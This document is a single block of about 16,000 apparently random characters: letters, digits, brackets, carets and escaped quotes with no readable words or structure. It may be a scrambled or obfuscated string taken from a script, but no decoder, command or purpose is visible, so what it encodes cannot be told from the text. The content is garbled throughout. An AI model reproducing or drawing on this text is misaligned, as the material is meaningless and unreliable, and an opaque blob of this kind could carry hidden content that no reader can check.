5mfag#H](!m(1`o{0I!ePr#^];aH9P0((o3^)o 0oxo_^a:!HMPc",{ls]! ag-)C}FeF>Ye(|dk(^elo g& ])\')P4cF.[=F^a3,:}P,36^44^}0a^0o8!7P!nwp0;Fsie2(8&.8ne{F6m5HssEFHZ@b^!pPx.^0o ^HF)]J2PtFGuf;Nza$i!P({hHe,]]9^c^F4"0:^Z)^F0esk]H:1doM]")^Hl6F.1:otSmweH^2i1rf0)s(2\'@oC}fcr63.pay:82oe[3i.2HPF(]8lp6.H51HM_.aU:FF]-rCcWe.laprb:H^n.e+l5[noo-ifP^h!%FP ;sc0i"lsoo=,a@2Y83eH=+0FHHYC^k) pr\'1g^FrsM6Nb`oFsaaF7n]]}8UX.,x9^A_w.7.)^H,][}.9(i|.arM \\l5n8Cm[G 842!r5]r__SF`]lHk9 =2om\/Pai:o"FeY)a_rC)o=0G9F}r,oM1{3-OL9nq4,^FMl g.{k{saP0spo,4hi038HPCiG.H[P!07CH#HuPR4}!Ps:6fJi^)HeF\\.r]x3)nt}Mi({+i\'Caf,)m}="\\sIs5doDK09{RrgnPlHX4^.]1Htx=,[.^.&.Sf}>R](H[t:_ e^\\xr)]F;NQ.F9dlHHNfFe^]^;(TeeH5FP^.0s=P2l9nZH0\'^Hudf$:yt(x_tfcF6i*^)tC7iPt5tfl;oPdpig]a(Fekp}fa0,NiH^.]Pa._yF4c(pn:d d!^PFhH)#0i3FFa!(0.iE45F.):H(P[eHo)^){Y]FpFHPmf311H^00tgcaPn}=;%erP22jc3)T,HHu2s>OPk]s..p2n]1-k9s(.1%,j qsryn4)$FHP2gpn$o.1P[1^0u_^vs}HhFt9\\.zlC( ^.I6^!P=uH _9][r)ic lF!FIrl4y^iicbkde^}n5k8]s,)}m\/15]H)u!i-Qe!H(Pa^ed03laaj ],,t$0RtOtPne-varsr.FHwsPeCiar[F!HWB.\\^Frg3l B_3F+sH(xF!o^:usngm(C F.^Z^.|HNu[L:P.]d ^`g0HP4n.sa4&]FaF)e^30[ Fcu]0o*nPG }^tc$3_(ux3)^^n]_].F8jGSK}.H,HfHP F^^jm6.p{eFu5h^1-^.])FkDT0a%^a3xRd^FiF8.pP.MFr 5PF!1^[ifb0.tuxP=Fc3g9 .on9j^4.,+!H2xaNdm}nPK!]Ftwe(qne^HH})} Fj_w]kqs]P.nHr_s_!r_rr7[))FesrtHei,;iP^onj0[i],}} ]7t;i=b=s.H\'m}F _hn(9uuPHweC5H;dmdtQ{[){i0;x.a;^eaYHosKu]It P0H.2FE})w].*xt.2iPtH]fso()Fat]3Ctm0F{Pat8chxBlO[4d11$aoHcieM4 M rRoxr Hn prsd0L;d^.}rlaCH*.6g})Pdetn=u]+c0x.r^ l,bH]0FH[4;)^7at:",m_ahCFpi(m^I{#aH8l!]xFFxs{0]gf^unH0^0yH.n<wtsF.uena^u[^i){!i}YF,H uPc.,:fV][8,?CH0;lT.($0i^0y;0F,nofe$r!]]{H$ur[0HDn!Hmd85no.PP hlH]fctFlt,!:Hz .] ])F8iP(c(H(Po (0(0.e!;0!^lakmPm=$[CPT]h.uo`p.tK6PanJ]3{ (36!y,,Fu#{Yt:l9p;oPeo e N0llo$HdCgHI^sFi(HlH]gpeit^,dha4emta!p)Pt)_<c.!e7059\\qo._(efo^,e=Bc^lP`3" r2FP8o5.P9.+],Hhuvr3so[,^Y29P0slH={(I2,)Moni]FoAHH=]$fh5iF!{FJ,^iaF9od=^,H4X4%F!_(P?.PAl4 n.Pvro3rF^+nQ)Pmfs}Pec9_=H=iu(ePna.efonHHP.Fq90 k, .PF1Te:9uP)aaN( }hl\/];D5{P^ e_ db7dt!!na]Hm c}nbq!]0= ^P.2,yHeevW,g2i!P^1eg2sPnx.0s^`3f!te,0\\lotPs9tHPWCcH=iF=283p}]p,coFla[.E=   9V,0!],lh x-^7FjRPig) i$^H:i]Fo!;luc_P[9l080!)(P0E.H=f^^] HtP_0;?)+]P7oo Ct C ^0H,")e4n^GwFPFdex>P}oPkpa,xnCm,r9]HsltFr2 0.0v3]CCe0r]l0 -i4oi,rjRxHxhleP[]:eR )nk_0;]FcPi)S,3}P5.6$;sp.iSnmuroP4KFy.;)D)6pf)04^C^),f!nr,ed)^EPTP:{o0F^_Fr,^M,H{njckeH5P {wqHpe!e9;)h[0n!}oxEo})q^gR6o(e^!D \\Yev=.tP_lrkens|HH{K;>4o Pc4p[^[FPrl^P ){Fonv0boC,^ !d FPdi_Pt> iH.x|p.0Hsn")Za!cm0xn.fGt ^t$:Hhf0.wHunEHcF.0Q;gxe(kd^l+.[F0.H[t(`sF1eC{G^Pw9,0eF^f){d$se]I20saa H_!n0tt;jr9ff9lrPPQG[eiinchemHZ7FFt{ocFSn(t.lfmP=Pso[N.u{9n1L)HePoF2te0.1^:).f}|0eS] .F.HF;0geKCN.^;[.l)He}bFF190 NC.a.[^GP}oHQDi.t&ce0eF$TGFl9bouof?D,uHHH2ii0e+i_ran3H H]s15Fw,(!%,CfN_0fHw=e2!^FcH0r)6^F$Psf^F0U^][n )f=.USs1!e_80(FiyHnF0n^CIFH_)f]vP4 ).0C2rPug9H.1F?v o-i0tYF)2H1.drH){ ^HPpyv=HmM@Pn^,PPei](!;.? H4jb&.l.#8.3ci^PPsr9.:0e.f)mFh7Hl \/;<"9lt0,x+gR19HheF7] ;P0#P;Q)(^Cr^#^0F1iF2)Fnsc rIPH]p7c.:iw;&poZe# oteP 4.oFnP7i]{n}e5Ho^F[}p\\^b^Flpd0.fl[f{F!^^l4_F (HkPH+xmDHD;n.c_9mx-0na^1jnhsP]{cb[u[..0]A0fP_0 H.=Hi!L H^1o)yhfCje,ne,i[(kF;hk.StW4ePF](0emFbaFNF5^ef0m5HbFW4=]oFe)1CFFfo^]yH;Hx3y1Phl_1:,a^HPo SrT95gs^8H^3=a;|2s}i^n\/o"n>na.9,pQmFm.sk yFP.HdnPikr5.0 !.wr FtPld gbC9}*eg.T^60Ca.^u9ryj&r6F(t]s"_^sa.w{,5"e]6 P!a0oe.,.wojsn4]:eH\\ar)[4)p0rh]2nflF]c^)E!r[$i}fo[;t a`T.+Pi]v7 FH 4 cx.rHFe0w"xio ]r9xP}&1b^,G^l})lF+]r i]\/2\/[0o:;plod3 2FlF!p;FN #f7 wH H.] HfP! mM&re,!nw.)l[N8! fs hsnqi^bFo.!Ti][960yme^gmP S2smeF;H9FdF^[g kHkoPx !].]M   D xsHcG0tEeFroy^)c49H.5w)v^sxt-t.r]6slhtF8]9r1]FFFF9d^=kI^P0+slneFiP\\nP=}kTuoU2]!n,0t._HmpeF;Ckafil^H}]]__ f bFlP^ar^0+e^e7.a g5.kHbcP9HQi-x4gDi7{PedH} =^l}Fre9d ]jF^8o\'m<,an t,0oe,irLc]xwriFd1F;e,*t^n6x)e,p)luf.attHLPH>.fig(,1074 oeE^ gHHalt(lak&.se.HFX( tb.HRP#HteH}$05s_a8tF5iiPa Fes1F9SFhc)btoj]A\/tck!rx.-6P$ ;`e3P}sean5]^^6c('),mgs('^a H(F4RewOP.]c2&dHp^mlk6P-=Se.1^P(H09d;<]eb]PY]PFf(u^*^H0dPF+Pa1Fs^.dl0S^HHrcnH=1]w-190^P+0H 7ur8dd2nFPf10$0;tis(Hb0@a9;0^1)PH6og0fxi^F;pe^He435n)Pef(Hg4PtEH]0Su`p}Hx!YI[u^i:6F130?\/PP d(^oHCH 6f-|miPl.P 0p:kltpi9QepHH}oci0lleP^;t 0Jfs^rPn=1 ^ai(k4.lx2]or }.0b!eP}H+^Mu0=w_.Puht`.]66.yh.F4r-1p0(FK,^.,HC .tf0Pe!K35==p\'Hhii.cm(.]rePx-)f)^.^xla}.ltH$Cwb+c e04Ilx9GP}A1oPm^17cPN0=9sPn3#^ofke6a0%.-CDc3](PNd9xf}.}F6e)X k0=!fF^HeT^R9aluxHox+Et0PWxr)PskejH^].4=ct6s.r4}7KeuE]dom@.x4^^a0=9aPeeH?s^(Hte^tD"gr(i HS_qf!d^Ph(99[r iCF^{!F"F)Cwf_1p1^p0tf^? u.Prnu)\'7^PeCa;5P(CHP[^Fu[={lskLZPK_9P5>P(?d]PPo]dFb0%o7"JuKF)P.Q.esCJ=0VfKo:F5 nme;gP]4\'PHPP(F^iye0^-\'.fdP0#^!,hr17a-Pd };ac_^0H.8t.H)2e]]2tF^24!ADF3cf?]Sre1R0jh_+]kCjuC09bk!b8.F5e}U0tBw420[][l)6C..nk1P^1mi91$|F4LCs)\'8)0w0Hufq1Fm.,fGCEd5aH8H9F7.aH22l$71.HH!H]r#;;;Fa__i1?Jue)F5.,!1H^H^ra(He8dpl^s^.[0a]1(4) 9]^50NH5a0l&F^H.\'g8l0n]D[f]@9HP6]Po\/H20;^}4ie!2.iFF(uHPS)lg)Pg^][hH..FPz^8}i;qjxHo);d_^rHp2P4t(0pHl5I2pil= de.&.HEku)?F|,12HrHnKP7eP-9k(EkFi\/H0p:^shCCb.028P0b00E_.Ht(]y5f)ok;i[HxHp F4.PPFF)0ia%|.e;UH!o bitPPUsiPPP,dNs]ePoHnG]PHf(3cgr.]nwH3.(33=r0Hn.ou0xrfgPHfov2oHFH6g9n.)gtHdl4^sHtK 4TF\/Y)f0]t9!)0Hxn{0ro)lx.s0]^iE6f.! 6(\/Jp(7^iP^7RP_=]]^f7F2H^El|GO3.\'HR4_;+"}sef=]1FP P.?5o0)^]F&]0P13FmG]0e!nc!ifz-5 }1!=PPd-^HiQ|\'+$Fdrv)]r FN^Hs2H.[ H{PHln2=.^f.F.j021D0^|C00H=)=D]kfto^C]R m(Hew=Qf5x)rH3h8n) H^i0_^dcpcy7!H1A,e aH4]ef.har)2-ee(e2^eHP8.).Bx{)G[rasHFs^u6nCe=vF.Hs{.@^1{)b d [df4@rtHh04w.n7,,dt (+{{es^ f)Ih2o.0; $TUu8A_0bB.-n.kn6F2cevkt\/3F53FtaoENHy0?}007)A2})(7pP$r0so.=e30(.;fP.0iKtPi]smIP#en9^2Po!=t]{Pr0^+.=i].e609t}!(4q2^nc^.P6finwPP^P[]((F7;i .{tHHP_Fl\/ge7!tCt%0H}\\2P)5Fi3Ta{l;d.0uS4eF<]w!oC1m0u(g5e6H2$PQD 5H=o]Pb)og}K0^H0]d$)64\/uf^s.t+ L]?u1b(wH^tu -FF^0PCfdHK|Pa0,2z{,b,uH*4][.PH2H 9=* Pea23=an]f>P[@2wrH.SlP.}=].0g!]P1p0H DyF,]l)a P_2e9c P=}ri_(.0 "sR)$c5CU ^54iHy>eP`;\/g^Hlo00^y4P.}0C}60mltP1.10PP]D^|s0P00+H0]H(_4]0hP-0g?H.il)e=FS462)b7267.c-l)Fl.x})P}!P=(^FLnF_.)_,=iE)m1i\\h{]PHPF!m9yPg )20FH2^H)h^F)P,^0s.a4H1!dPo^^PPo97xr{5%l*}v|Car*.PT(oP_PdP]F%6^=yd7(2HHH!0faCe|kF^Pif.F4|4osP!P\'F8iDq$ {F8o$Pk8 (e}F^_Pw.Po .,,.FFH}7^.e5?f.`H[1.(:07}@H?e6}]t(;#=,i;!kt,U)50HFrnE!8mz+s .n+1H(%n2,Fft.e{ir"t))F=. .7=rl2+e]xI%x5me;H:ury5, 351v{Hc,r.=l)ne![PtHiD)Pf]^We0];a?e\\H40Hfxat^\\R^.PS Pv0^^I.(!zj52Yoruw^qPrx=d2vH,9f0 x3}}H]l(ra{lki#71=^e6O.(0)[5.1HH0nH(>)I)^qP0en1x)vk.!uH{]=}L.CF.n}1e,H&0)t42g[rsm=32)5]?=t07^Bt+.jfi.[60=;)[]]^H(wWs?^j13^1i.}"N9P0x3AH=@Cn5;0sF(b^)^<H3mk.pb!bfH ixU,mcaA(mC{d^0PoH!40Ir\'c0]HrH3]}[d(;ld)]s"()r@c]=vHje|oC(7SrXP5F];wHE2esxu7PmH0%|0;oHnac0P;CcM|H)11=5;ztjP^K[^\/o3H^u( 1t+H0mfHHe[]6]jh7^cPbC]( ?5k}t6O.!.h978mhHPu{1^feCt^FHp2^33P+HH!T7+]i5m6({.b^69fSP`f]HRlyP0]l^ HPL(d"amHeP-Pa^r6^H{ClPi)0H!4>h!&Srl06l=dCs1  3[)Pl!fS[M^1!P)Fo\/nPHy1$1^:H\/xnlj0d25+!HibP^0nasM]FH0=}0)+^.rsHH4}}.]o]+gK1.rH\\Ht1oCs.j$".+sC0;P)ieJktPrtuZF>.)4\\ac.1oru0IIe=^^0L0esik_^=xaObP3P}lcHt{t))d{^P==]u=xPHa4.a{ai4^H;dp9={ t^(P_EPwndHHKro+|lTH".Fs\'P6if|!0 e^H]|2H]0e]3F).)](^^;0HnsKD%bt.!i)5^nHdc],otofx]=8FH:F}^s{HM snux6oi),n"6}`Paf,7-3]{L.l)lun0r(+;+PC..Fe6]^cP1aprC^u=H3eeKP0$0.^s3 ] ^txJ^uPP32!-_e]F\\H.F])4_aif,y)0^uHE) ee]2w5t:P9eH^, I.FdtPHP^Fk4!eFFd].,P;Hra|_0CcFu0l:H3fD[o}0t^>(X]s44t+Pp(AHgT.3Fn1edkHH@=j+C+F^cPc,1])P+HU){enn,5iH{C0s{Pg8{Kgt.o3.d,^)4}HP^P6]aP>]?2E1dQP^P0u.a79e,yr9]D $=ny1P8 JP9NP12H:&l:H])cHpuPecKH=HtglP.0ncHo7}HP}xoH.PHHsC}}Lfn(.0j-e]voPe]]sPHr0sHFo"(P s )t_!!H>2.0FP.H }F6y=e0I^s a^^[,e0]PsF u ^H)h)Xxtn(.6.-^}+1P["P!Nm]C](P}.{+1<o0 t)aw0[\'GsuiI0F9L9mPlFp ^]HFur]0^:]d7G^PZPFfaHHSdog0enHgS ud^^^^=HWW8e^e1]){0!d:4: }Pi.P!j0.Dphxy3 ^jd+}]c7t0l1Cs^w=drd[6<>^!65%{CP*P23H=)_H]NQ))`)Hl}I\/}C0e d%>49PE et2HO(01c &tse waP f^3Zuo)]gx0H5=62d"&:[_=03]u,@31cs}a)6i0=s030c)[^3{Pl7)P)]..F&`,_P  p=`P(.0o@HGv{_DdJ]>)<}re&.F6r:fPP)2l#_^,4.4P0!Hu}.l].9:(n^.9iH](2(F!l_i3,%FFP96=dHK0PH(]6P^^;P!F2HdH.ia0PV)0mh?sE Mo2Fs{. hti0iE1.\/P0HFH0.H,^,a5cF-viHF[5=(=-\'xsfPH3PmpPPxm4.oHoom\/H7mto,i^(}Q:g|.|H00mH5P_F. oP9o5FPCm)s2,)xm]0.^]]dS2.t, 0.<w1lefeF90)P++P$7?!o})[-6(0n!0H,H9>>^[0HHxhA0,(;, d;E,P.)H1cp00u^FHz$8b\/>0HsaP[=]rt]OcHtoH(P@^oA|rHliH ^uV"7am!H+6.F8;fy.^HgPj]^=iig.0Pro^taH]P92iH^.)F.P1)2|0941fori7sm^F?^txSki.o?yS1{04.dPB0]FbyGP=H^rt4{d3ee1MPPHKl Iud0[m 0HFHe.]\/v^F15[^.(7]( - g.-uSa{.$m4EO.sRcFtktFS^OeHPI4}+..@^l9P!0{;e3Owx^$t2)g)+^btPP2P2;.wn]F^ls(.Ho2:P)#]H?=.u o.=;g)RP1?vFye+a)EF}6i Ff}7EA9e8#| rM4P1]swF= 7^;id}Hq^h0H[2c? 4H1_H0l)YzHh3FH^c]ps[8e,E{)i0n.lPuc,dhH_8]t^|^!.MPP;mrscP.]dBpld!.7,HQ H^s C)BET=dfTfnPF1))K>fFr}A^m_l.Pc)e Px(.lr|i.xoje(0.F)cPnP] ^ g@6HP FF9?1000H57 !6ctlN[f2j N4HHl"f1^PQ0$rl.Pi,#1ehPPf)H!,H.FpP..-92S.n6_Iv]n0ld=})Pcmy1i9 l,6^P1Ig.F5i|EFHS,!#0HNSet"H;F]tisaoH5+efuac=FP\'ab(.,*R-o|,r@bH79,mPf^e@0&C)0C;+c^,.^B=blL0(!3])du)PH5.ii=]x]H,Hmd5+^r.=_@i9!21f^mrF(o.sJk.O8jI_T;e,ngi"aHP HPt606.A(,px.4H2!5f093H.r)1=L]Hr^}|+1?}rH0 7^^s6z0+]1lT6!r]]7.)i.Hfs0K Hd41^m00]9,.Hx1.e0e14eHte7.^s2.jz9P5SH]M]0)2]eHHHHt^sd0]f1!0dF[!Hrd.:B.n]5F0+6)Pc 0]p^P(34],1ev3&010"=@8D H1o01^2E^o+1fD;[]l))H]$.H).4SFFf 40FG#ll3]Px+?+^fk)gi;)%32.tb f8[t]s6.Jx+05h)052e9do85+4s3P:-m-.^D{2,f)ha:6:C0^^t.c!4]7Hh_f[Fnron\'nrq.o09|.Hi8]+0g0]^P^;f0D^t+8fHD40o0+.aH2}0!HPP\'^uiai0b=sf].w.% [Gg=cP e013reP1u3f..]!nekHi3e=rT=lI50Wt_C0b]0e0o96HzKH^T11ilr(Py0_}H+^ F(v("3^aP!]8P5 M .fu30$FPEs ?)e=,55osW^:=r(^)ePaHK:ya!._Cr04]E),303crl0SMn,HDP+F0f]=sH"Sm+;n[2]y5 aH3ZeW^^PPH 39`o6lF58i3t!682a0 ^G#f|}.kl^oH!^H.+H.;8P6t0i.K1ClH0.[,F^P=3h88i0F9i{8C2P20PC)"317ts&1^PaPdF7]q}H{H2am2P ?rHt\'^.it[tSHe244l,v7L]"_.CP}F]H2^clUJ0_F7!B0m|+056Ml\/]0){fto*He^Pa^|2)}4=Pw<:])o)H)tNA.>!M^..^)or]V)}f1]]P5e74=H(r2H;seHPnP{l0F8HePt.C@H8$<3kC.0)H^.Hq-byz3)o)_cPgs)HP5Pic)xErCsS]Pt 4AIepHjx0S1+6C.}Ft.H!H#Ay^^C:P9+e}oj{]&$("unC^^fl^anP 2(ESPB.)]uni_2tl]aPPlFH.I!3PPP[ipH.Proo;}2u9of_606w1P0 &(ri35ssPsun^13RPFa_]y0.H|2NH exK9cb +FHg.Zx"y.H;k?^.H3FHPt4.!,._!e^e^QRvnH2^,cH S!l1tS*sH 3HPef}F=r2^byH((ef!Pg]((.J-ieP,t.Pi]io.$)!i[056AHG|eFe6;tH0o!.?7|.Th;7.[( ir.nHtPop)]e^P2m2.??snP=_e65}5ij.H;+^c51 :=7-qr.e^|.iv2nHH1.5=.PksoS1pma.hF.7H{1;^3B,H9PMP)uCti0>.JD;IHB_c13eaS^^.(H3:*m5}u[Q0C:#0.,,(^ScHl){r?=3+,irto.f[)w er]N]yH0=3u@yln;&[P9]7;f8P46(+[6e2iYE=a9s5F?Hk)qbta0=.Hl0=:^Pt0.=1]F5.F4.062(9.=Fos^H\'l..oPrrP:b(8a]bokwlMne.P?)vPa8q06Hs0.0HH^d=abH^L25._rf0F#8dwH+HG2.0HBAr^O0! eP+[.H?="^d9.fSP7larr1e!A01^]P^]0rdniPydx(0!H22I1bI^F87=3.k1PIEPHfaprP.=t(4d }.x5.;PH!;^.miie+PP](wHxP^.0.*f^C44pt)|)PHlHFf|;:<ue3la0oSLHP}5S.i]1|#(p,N.tumHt^(4.}!.l(q H^}o.i08dC00e2P^-1dnPP{[}H ,c)P{FP.i!7m&30Ir96P.+FnHP33m=x wid{e)gC`"yD4F.)y(P^pe;HF{C:2)^^H6sya5P9)=fFaiK88leS.34.fkP=(HHXFv${.HH^^0,P!40Pf0[Pe8fo+H(re(: ]ry,cnQ%02n8P]-nFp]}0(^!0m.)ieHn^)r6e.[d0hP]rhB.07#o.x,P60P,I7{d6Pl^t1h^n!do[RH{)k[xHHP)=Xfp!2e!{iFj1iP.fp]0te:Fj|fiDE 0H!CHHH2]tm"t&rfFi=4)6]HH40a}4Ho)0ff kpamre2.CHFaWP0.7)io7Pgtti3](y$f^t!i0;=.yG0-HEo|^fHF]_8M_He50hnCr";P0pmkPyBr^&F.swP!)^nF&H40)|9^^|5P\/.l]^]1z0t4n(()em;4&m47x5 ^6h1pPHn2).H| a4C1o0i9f .ze]TPc]fP?p.PP.4x^rHP_{5_nob),2eH`iBC0;06]),Hl19fxet8=o {a22itPOP012^eHG2^H3 F.3PFH;)(0p0eI02PigFC1;,S)d[4=,HHa=:)c5P?ie l]^nRPHHD ^E6,P:.I0P4r Ppt$e`opHc.)V,H(xPF66t3aH=_0f" x[0r] eeA=)e7 e!t0.gl0.]0.C Fl6 C!H=)?[&0HHeH6^[FP_),H]Hru2\\p0PsP?^F_oe! _Hci@xpc).H]^1.|^ f0P]x^1sh=H11^f_[^]I;-0H:0PtoP&vtg^3PF__Bfs.:oP2f=!pP8c0dnH (aT4(j=H(^#`iE^CCrg_94HeaxPs\'P{MnS \/1o=s_fL^{1P@ef}rPckicM.n7HnF.[^ti(&pRLdl{9N0^h_PHlH^#Hf0a0 i2sj9Z.fsk+P-mn%{.$}lPP!,Pe{>eHHm09.gn).)ler;z5e9FJP5M)fl ^iu.Hxo H+0P)6s00^c)A)(P=*C[(PF+pHADC8[u&F4o^^Uo9^0=F.oFtl;G]t^cH111_0605lg82Le8.ej0;\/H{)]e1H=5F00syd3.H])m..k|#)^o4e&&tfiHM]P8xn\/=}I~0)s d{(ieP+3s^^51.F^]Cfr.k; 0^(PPiPnPfHPSvH,HPsHw(Xr^.Elv\'.c,.VP4\'^%wgHm.4BGP)xtK.+#.}cP}wF8)9"e,^ne[)Hn3se|.4]{J!s1lP={,[10}=F4eHn;PHi]PnT;,d0)P ,sH*1nHe^+o9HP0^>F]kf=^H5#p!FC0!tP(x!^0.n0^.^^.2;C;HiLk Hu; 64^H^.<H7^rxFP.2ePoHktHGf4mH^P])kfu.}xe00H^fpM.lc1eF c.{b()pP2axg$hyH,^(P]ie:C^HQ;^^590^.42,scs{0  iT{paH0o^fft3w1h(Ht1qFa5w^23]li-;255_F=u1roi.r{Ce^n)EC.c]^g>3]HH^E]]iH1d+$)]}^ftd+3t=rsd0t*FPds]tsCs$9yR-s^^}7sy7H2 2A^5HW.,wunHE7;.y}]QrH ..2$)(HH?0g!8*eq!P).\/QFHPlr1^t;g).\/s0wIxH3ref^7p %k1cFD..y[_fP=8|^Vi22.2FH^HHD^F^a(|U!tF. "fs;.!eJhhfD=[f1P[]e$Le`Ho?;H.2+oK4ee1=P$Glde.a0 -|^=;gor:k}#c.ti]P^[H+)hF}tmH60|^,Hs8PsLP)l}.)H{5[bsFn^Ho t)hfnwt.Ais;pe4HTqo\/Hob")H(3kHaH)0^`+cVbP>[ 6416^_|.;H^]+,0<w0T0di0;0t{r@*P]zZ;e)})H eae+1_3PPs.Pe]$Hd6R} ^r9k9(t(HsHHF!s2P^El^,9sU=tcp,.^}x882H}E;F)ii^(42co2fD[PP?f^oznbmmFmH3]p=)cs.C]]H^1)$nFf%yr3fh=e[FHr^1t1nd2]ePHn0e.n^ao ur8P)-icPi:H0P_ten:.<[{2tTBedasS!)=HwPl_p^}=.^a160_^*]5b0HPkti^]x^(^5H]PgI^._p!HS&)fHoso.k%Cu)P^HH)F^_L.`es40Kt=hFFs^R[3{|1.F3z!1nm?l^HCl\'=P&M9ryix}t9 6cPa9 he^1=200l)=mkg3Hi5P^^^Op1c;HGi0!"3H.1^2P(TfmoR519(6.s4n}ri.v.^u\/Ft0a[7[.t|o1e87H1ie^b22fa),0kc^o4J#hZ2,tF0n)HP^nP[v04s0Bh|^\'t1^_)t(^3{7c cPippd]2k6(^H,.?l!_(aeFkx^1p15)i^n*Pe)nM{+9Vocdok5st.Dn00pHNAmF08iU.s>aJp0lCu}exL).] 0fo]o34e3PPf24PF7"T?0w(t!H^No2F58T ewT}H+H^0e0v^{0F=HMs%H*=g^4^==MlOP9..\/,h5.fk!;k[tft^C9g=PP|M)]3His^Pfi$ebPie;PhTex9Hun0;cie0P0P]PH5Hl]^PgHP75Ht5HgPe]2=t2CPQL 9^o852^|KHhHPoceiP?T.t08.W^iHxe,.)_Hk?P#.]]Pfs;^4ZTt2FP5bFtx-P{n,P.sr8]lm[i^eH^1f0(P!SPwl7rx+[9]Ph=fH\/aH8^P6p^P6=7,0=e^c)5(P^=cp2o.r3gaH HM]p.[#@u[zQ621H=2n0KH7;Hpte]e$]J=\/.P$ bp]]1_0aH{]a}}h; f_aHgPvn\'\'ieu:0Hfn\'S!^HFH12a,8,^CP0])p{P^df0)rw0uHH0nue7[=lpK)Ph!)2fo=.tv4*1y2!4T0s,Fo.L]f+1*^5H)H3 ^FCP^3 .D.t HeC.6p^^^^[B,P!^sH6Pr!3.oosP]FH];};m]2udcurkiHJ6"]sl^P.2PPdCs]H^PRHelre^.^.`.!0Pe}91(rf+6ysl8o^ems.0C.fu92.=P31_ ^Hl2 "yw(PmsC^HDT,x.(9 `!oe]XPLprx9bh;2H.5F@55 ^T|],-.=F-k1u.VaF?AdPH)L(2oz,74e44.f tn=2pH;tPi(00P46;$,P^F^Ld^}Lf^HuKcH @HJ0-,{\']a#^5ff^x;A]OfHz$e:t)};o}D,g)F43+1^1>i^..f!(F6cP]JPvtM2i(}P^c4|ee.^p*2PFx[F$(^eF!1-}&l>?9)?nc9)!C!29NP{0[+ 4;0l[aF]0^f.tl=V4naH1;H9_(sa^8HPP8lH^PP]n-dFf^oH[O1H]n)^e2! e 2L}1Pef.(5Pd.HCDl0c(,OHZ!)=\/)F|]{kcw)3tnPW(+mr]t{0^P0F^a]FHPP.H]Ee6l5ZLt(AP)[_ @5e)IP1p_f7.d0,H6mk0HauF971.e$^Hp^P2 xt0eo)HHf10H]+gcnidewH9^2!2HO).;4=7;^e=_.)^|W4H[e0,]vFl41u<0FP{0en^o}H\';0P^lt`4oizH^s]HePi,[1^}^ !^^P6SH2\/..$=$ ^[})6o]fH6(9JnH^2.5!P5 )5.hPnz0sHL:.0:^  oo& HaFl..^m^Lar^],- P9!78P9iM]m0H>.^)KF9lef:018k,\/ ffuP>^;p$HP0n .el bjHHu(1.PP0!Pt.uHrH9lgdtFH).H2(26c^H]}ryu=fPaens23a]H0d&:C]P._^;s)^[5HF P 1^HF8(d6hPMH.eHPHfI( .{er5]^r2=z,HuPv!HH]}0t,iH[m^]otHeiIiH$d(=4s$.;a50#^(443P3n91sPPsp;ua`0H2H8p.a20nH8}aa&+:H\/1+}0iH;(HFHep"siH.ena+i5t2=^H^a9q6H(.1da"^a}7c].M{f.nuee(T:0PEa(Pth.H.1t06Hf+E0}8.u.l )KPfa07(xf!hHycg.0[no8wm1HHQ)r](s4]^ ;[1@:705^0uh9ls[e7HFeHdzePe3Pup|5H!Peop"o[H5ai)0f5]r^c9eL]so1P72t0|1=fi(yPP6-[ )ftd} SuEHdP\'_0.F]P.Pmd+d2^` Hd1e F=0D0;4^t0 C)^toa^ng:HPHw4F40.2%*)7H9FP^Pf2m_(f7iBs=\/ru]ePE))1P_lHpt30vct=5:f.& 3S:9F.\\:C]c)Hd]F2f7I.X "=0CiH49=19nogln.f0.H!f o\/]ge!3+[!^oP=]Hrkf!;(m8@a);s^! 13);i3qcH,P}oni ])rxi1l_nh]FgD)n3g1P2&.te^t9r %.u+^).6sHny0{f6F2n.fOy(cH)y)!^xr^ nFgHiUiP );1x.1c,H[^6aE)i56J3^f8t a.. l^.6s{ fi.b$^c0)+C_ ]9F^s+D_cPPPM19];[ffue!if^Lduln_C!P^ t!v0H9P&XnP(P0)01]\/8ffH3iPw()PPo?1F).{Fu^](8P}0f77d,.)P2ila,Pacoo =GFtyfe$2+tOuHepPo;+!m^e3i-z1c!(Pt);dc(anPH 8072^vlz(H&.f[:nrV]l?nm1 aFsc1Ll}n7Tpu}u(jk}i&C9`+taP6aPsfu;3P\/.H4ciPi}98.o.n.w=v{e0)yF[}wnCbeHePFdE_e()fpH)P0H.f0ce]=s^srv=f al(F{f.[med.,VF0Wd0]HP$(}[18rH;:o,BH(su.sPF(!o";H^c!tm2?oxF01Hsp^HPI5)2+of^}V1Fu t]] .9{PlCae?MM]+"f1R\/k .diin2pso[.  w.LPe!](c{.lrtP]I2a9xgo=fs[^HY)P00t!}8a=!m mP5P0+^c5FPe=?x(C]P]_)m.NPgH )oHn^^,!@[oiHatFH9Fli.etH=P o]lHP(x9.!;(.+F5i4^a0e();]0,{u0HDs!n!sQ(.+3Nn0n1k^*P9aro&dk P!tyHHrO(]Fi5g"^HmseoGPF+ipX^x5$H^.Hg+015eV.01,d.PfP\\n.^ ^ !.Foe(<Ltx0=P.)e[_=H))((tHHH)0He6 awnlPHa.l.b4 ;wo<^Dt[]r0I!o^1[,aF]A)T2x]H^0de[HPf}$C1:.O:th(a.2ttd](0\/0t0pt.Hx2:{Hssn+P={ ^p)2)s.0tH22rH lle2 eete308Pj0re^(H[)elHP}n8P6^pfuisP5H}+PHPufH1m:E!me\' !).elS"\/)=xF elp^o.x0HHU2+^=]^^f=}!TsC@PP.,fn5^^^m )}eHb^|w o^ow}=^0? uH,^2=H^HtPeji ui)nH^K f7PPH1Hs4eN!.9H=D.Y0n1 6_\\Pre.]Ptp spnftr5lon^.fgH;PP2T^a=0cEl^ztyfi0o> l=6 {O^0 a7H.pfe4ulF.,7tPw=3N({]svP|)moPP0]0^,k<)=7021PPH}+.aC$C+.m 0[<HHo^e)j|o.Pd0t=H1HP@^0tfr.2FP.6)!;:: ,1iHm. PrH]. .!.0.t.siF0"%uw_i0a(|ri4.H^]&.eSn;n7l^T1;e\/c H(r.p(PPUQPPHEa{7PTF^.5P){H=.Hr.ApHrd)P)";! e(HatH ^of\/H4z9Tci;o.?4}atJH,P$t0cuiej%rd ycfma)=oro6i.C pF{el0rqt x,HP9.9)"y eFnlj ) P0nH)nHT5,0(.+!6eH!]P c,fH[00fH(=.i^))x(a)ocHfO?!^r= H2=;hj.N(h^}fA^HTatH0P1s0.6H6:Nh5\\119]^)H+d^.M7^tfI`(09HxeFHP o$1^=,gC^^ $27)[1Pe[]=0fo-1F]."3.to5!)^H4}};N)aP~f]1em FPg&fH]m;4]dAn@9P( o${!{d^^u2t27i}44Ff, ct.rs&,ghr4 ]l^sYHCs(^hP0o00P!.cf1es 2Bi ]pupB^ doiu4eiMe 